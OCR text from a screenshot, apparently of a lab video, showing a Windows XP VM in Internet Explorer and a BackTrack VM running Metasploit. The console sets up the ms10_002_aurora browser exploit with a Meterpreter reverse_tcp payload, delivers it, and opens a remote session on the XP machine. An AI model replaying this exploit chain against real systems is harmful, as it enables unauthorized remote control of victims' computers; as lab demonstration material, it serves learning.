 Windows xp [wird ausgeführt] - VirtualBox OSE
Maschine Geräte Hilfe
http://192.168.2.112:8080/?bhxRmjxnWxBJV - Microsoft Internet Explor
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten
Adresse http://192.168.2.112:8080/?bhxRmjxnWxBJV
Fertig
Start http://192.168.2.112...
BT3 [wird ausgeführt] - VirtualBox OSE
Maschine Geräte Hilfe
Applications Places System Tue Nov 6, 11:32 AM Deu
Insta
Terminal
File Edit View Terminal Help
lhost => 192.168.2.112
msf exploit(ms10_002_aurora) > set srvhost 192.168.2.112
srvhost => 192.168.2.112
msf exploit(ms10_002_aurora) > set uripath /
uripath => /
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set target 0
target => 0
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.112:4444
[*] Using URL: http://192.168.2.112:8080/
[*] Server started.
msf exploit(ms10_002_aurora) > [*] 192.168.2.111 ms10_002_aurora - Sending I
nternet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.2.111
[*] Meterpreter session 1 opened (192.168.2.112:4444 -> 192.168.2.111:1052) at 2
012-11-06 11:32:09 -0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
<< back | track 5 r3
the more you are able to hear
Terminal
Strg Rechts